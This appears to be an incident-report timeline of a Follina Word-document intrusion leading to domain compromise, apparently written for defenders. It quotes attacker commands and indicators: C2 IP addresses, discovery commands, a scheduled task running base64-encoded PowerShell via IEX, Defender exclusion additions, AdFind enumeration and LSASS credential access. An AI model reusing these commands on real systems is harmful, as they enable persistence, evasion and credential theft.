 Follina Exploit Leads to Domain Compromise
Day 1
14:54 UTC Initial Access: Follina
exploit embedded in Word doc
C:\Program Files\Microsoft Office\Root\Office16\WINWORD.EXE
C:\Windows\System32\msdt.exe
14:55 UTC Process Injection and
Execution
Injected Process: sdiagnhost.exe
104.36.229.139:80
85.239.55.228:80
185.234.247.119:80
"C:\Windows\system32\regsvr32.exe" C:\Users\<Redacted>\AppData\Local\Temp\t2.A
15:02 - 15:11 UTC Discovery
Commands
whoami /all
cmd /c set
net view /all
ipconfig /all
net share
nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.DOMAIN
net localgroup
netstat -nao
route print
net group /domain
net group "Domain Computers" /domain
C:\Windows\System32\cmd.exe /C c:\windows\sysnative\nltest.exe /domain_trusts /all_trusts
15:09 UTC Command and Control
Cobalt Strike from injected explorer.exe
190.123.44.126:443
16:09 UTC Esentult.exe interaction
with Windows Web Cache
esentutl.exe /r V01 /l"C:\Users\<Redacted>\AppData\Local\Microsoft\Windows\WebCache"
16:10 UTC Persistence: Scheduled Task
Creation
schtasks.exe /Create /F /TN "{E9ADEA37-
C329-4967-9CF5-2682DA7D97BE}"
powershell.exe -Command IEX([System.Text.Encoding]::ASCII.GetString([System.
Convert]::FromBase64String((Get-ItemProperty -Path HKCU:\SOFTWARE\
Benfouqcgq).rxftejkhydnwmpt))
16:23 UTC Lateral Movement: Remote Creation
and Execution of DLLs
regsvr32.exe -s \\x.x.x.x\C$\xyxfdflkdidigs.dll
regsvr32.exe -s \\x.x.x.x\C$\liidfxngjotktx.dll
16:24 UTC Defense Evasion:
Addition of exclusion paths
C:\Windows\system32\reg.exe ADD "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
C:\Users\<Redacted>\AppData\Roaming\Microsoft\Gexud
C:\Users\<Redacted>\AppData\Roaming\Microsoft\
Paeiw
16:55 - 16:57 UTC Discovery Activity via Cobalt Strike
net group "domain controllers" /dom
net group "domain admins" /dom
C:\Windows\system32\cmd.exe /C ping -n 1 <Hostname>
C:\Windows\system32\cmd.exe /C C:\intel\adfind.exe -f objectcategory=
computer -csv name cn OperatingSystem dNSHostName > C:\intel\domain.csv
17:03 UTC Credential Access:
Cobalt Strike accessing LSASS
Named Pipe: \postex_4c14 | Process: C:\Windows\SysWOW64\explorer.exe
Named Pipe: \postex_4c14 | Process: C:\Windows\system32\WerFault.exe
Process Accessed: LSASS
17:15 UTC Installation of Remote Access Tool
NetSupport Manager
17:35 UTC Lateral Movement to Domain Controller
via RDP
17:42 UTC Atera RMM dropped on
the domain controller
C:\Users\<Redacted>\Documents\setup_undefined.msi
Day 2
06:27 UTC Discovery: Port Scanning
C:\users\<Redacted>\downloads\netscan_portable\64-bit\netscan.exe
06:50 UTC Lateral Movement to File
Share Server
via RDP
06:52 UTC Accessed sensitive
documents on the file server
Using Wordpad, Notepad++ and Internet Explorer